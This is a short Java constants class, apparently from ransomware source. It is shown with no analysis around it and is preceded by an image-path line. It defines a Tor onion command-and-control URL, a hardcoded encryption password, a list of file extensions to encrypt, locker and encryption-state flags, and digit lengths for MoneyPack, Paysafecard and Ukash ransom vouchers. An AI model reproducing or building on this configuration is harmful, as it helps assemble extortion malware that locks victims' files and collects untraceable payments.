 public class Constants {
public static final String ADMIN_URL = "http://xeyocsu7fu2vjhxs.onion/";
public static final int CHECK_MAIN_WINDOW_TIME_SECONDS = 1;
public static final String CIPHER_PASSWORD = "jndlasf074hr";
public static final String CLIENT_NUMBER = "19";
public static final String DEBUG_TAG = "DEBUGGING";
public static final String DISABLE_LOCKER = "DISABLE_LOCKER";
public static final List EXTENSIONS_TO_ENCRYPT;
public static final String FILES_WAS_ENCRYPTED = "FILES_WAS_ENCRYPTED";
public static final int MONEYPACK_DIGITS_NUMBER = 14;
public static final int PAYSAFECARD_DIGITS_NUMBER = 16;
public static final int POLLING_TIME_MINUTES = 3;
public static final String PREFS_NAME = "AppPrefs";
public static final int UKASH_DIGITS_NUMBER = 19;